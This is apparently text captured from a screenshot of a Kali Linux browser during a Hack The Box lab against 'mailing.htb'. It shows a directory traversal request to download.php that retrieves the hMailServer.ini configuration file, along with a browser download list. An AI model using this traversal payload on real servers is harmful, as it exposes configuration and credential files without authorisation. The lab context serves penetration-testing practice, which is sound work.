 mailing.htb/download.ph
Problem loading page
mailing.htb/download.php?file=../../../../../../../../Program%20Files%20(x86)/hMailServer/Bin/hMailServer.ini
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB
No file specified for download.
hMailServer.ini
Completed — 604 bytes
system.ini
File moved or missing
instructions.pdf
File moved or missing
instructions.pdf
File moved or missing
output.pdf
Completed — 337 KB